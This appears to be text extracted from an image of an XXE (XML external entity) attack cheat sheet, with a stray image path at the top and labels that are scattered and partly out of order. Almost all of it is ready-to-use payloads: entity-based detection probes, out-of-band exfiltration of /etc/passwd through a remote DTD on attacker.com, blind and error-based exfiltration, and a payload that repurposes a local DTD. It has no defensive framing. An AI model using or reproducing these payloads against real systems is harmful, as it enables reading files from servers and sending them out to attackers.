 <!ENTITY xxe SYSTEM "http://attacker.com">
Using a General Entity
Detection
<!ENTITY % xxe SYSTEM "http://attacker.com"> %xxe;
Using a Paramater Entity
Remote DTD:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://attacker.com/?x=%
file;'>">
%eval;
%exfiltrate;
XXE:
<!ENTITY % xxe SYSTEM "http://attacker.com/malicious.dtd"> %xxe;
OoB Exfil
Exfil
XXE
Blind
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///doesnotexist/%file;'>">
%eval;
%error;
Error-based Exfil
<!DOCTYPE foo [ ]>
<!ENTITY % local_dtd SYSTEM "file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#
x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
Repurposing a local DTD